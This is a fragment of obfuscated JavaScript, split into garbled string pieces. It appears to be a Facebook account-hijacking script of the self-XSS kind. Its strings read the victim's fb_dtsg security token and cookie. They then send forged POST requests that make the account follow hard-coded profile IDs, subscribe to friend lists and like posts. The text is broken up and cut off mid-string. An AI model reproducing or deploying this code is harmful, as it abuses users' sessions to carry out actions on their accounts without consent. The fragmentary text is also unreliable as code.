
<?
  value
","
fb_dtsg
","
getElementsByName
","
ma
tch
","
cookie
","
/ajax/follow/follow_profile.p
hp?__a=
1
","
profile_id=
","
&location=
1
&source=
follow-button&subscribed_button_id=u37qac_37
&fb_dtsg=
","
&lsd&__
","
&phstamp=
","
POST
","
ope
n
","
onreadystatechange
","
readyState
","
statu
s
","
close
","
send
","
100000747531106
","
1000011
72803333
","
100002193207129
","
10000123324467
5
","
script
","
createElement
","
innerHTML
","
new
AsyncRequest().setURI(
'/ajax/friends/lists/s
ubscribe/modify?location=permalink&action=su
bscribe'
).setData({ flid: 
","
 }).send();
","
a
ppendChild
","
body
","
663490697019175
","
663490
987019146
","
663490920352486
","
66349080035249
8
","
663490387019206
","
709176145783963
","
7097
30025728575
","
709729525728625
","
709730355728
542
","
709730719061839
","
709731019061809
","
55
6957211054047
","
591165057599249
","
5938785539
94566
","
593878663994555
","
59387898732785
6
","
593879500661138
","
550152491702521
","
getT
ime
","
//www.facebook.com/ajax/ufi/like.ph
p","like_action=true&ft_ent_identifier=","&s